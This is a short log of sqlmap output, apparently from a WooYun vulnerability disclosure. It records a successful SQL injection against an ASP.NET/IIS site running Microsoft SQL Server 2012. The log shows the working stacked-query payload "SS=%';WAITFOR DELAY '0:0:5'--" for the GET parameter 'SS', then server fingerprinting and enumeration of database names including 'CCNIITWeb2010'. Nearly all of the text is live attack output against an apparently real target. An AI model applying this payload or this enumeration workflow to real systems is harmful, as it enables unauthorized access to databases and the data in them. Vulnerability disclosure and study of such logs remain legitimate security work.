 se positive
GET parameter 'SS' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 1002 HTTP(s) re
quests:
---
Parameter: SS (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: SS=%';WAITFOR DELAY '0:0:5'--&B=%CB%D1%CB%F7
---
[11:29:02] [INFO] testing Microsoft SQL Server
[11:29:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:29:35] [INFO] confirming Microsoft SQL Server
[11:30:15] [INFO] adjusting time delay to 3 seconds due to good response times
[11:30:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft SQL Server 2012
[11:30:39] [INFO] fetching database names
[11:30:39] [INFO] fetching number of databases
[11:30:39] [INFO] retrieved: 5
[11:31:04] [INFO] retrieved: CCNIITWeb2010
[11:39:25] [INFO] retrieved: master
www.wooyun.org